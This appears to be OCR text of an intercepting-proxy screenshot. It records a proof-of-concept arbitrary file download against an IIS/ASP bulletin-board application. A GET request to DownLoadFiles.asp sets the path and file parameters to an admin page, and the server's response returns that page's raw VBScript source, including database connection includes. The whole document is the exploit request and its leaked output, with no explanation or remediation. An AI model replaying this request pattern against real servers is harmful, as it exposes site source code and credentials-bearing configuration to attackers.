 Request
Raw Params Headers Hex
GET /Board/DownLoadFiles.asp?path=/&file=admin/board/news.asp&name=11111 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCSTACSTC=DNLDJHMCJEKPACLKKAAMOGCG
x-forwarded-for: 127.0.0.2
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/asp; Charset=UTF-8
Server: Microsoft-IIS/7.5
Content-Disposition: attachment; filename=11111.asp
X-Powered-By: ASP.NET
Date: Wed, 27 May 2020 06:30:20 GMT
Connection: close
<%@LANGUAGE="VBSCRIPT" CODEPAGE="65001"%>
<% Option Explicit %>
<!--#include virtual="/include/dbconn.asp" -->
<!--#include virtual="/include/CheckTimeOut.asp" -->
<!--#include virtual="/include/common.asp" -->
<%
'author: alva chiu
initconn
dim thisPage,rs,sql_str, cntext
thisPage = "news.asp"
set rs = Server.CreateObject("ADODB.Recordset")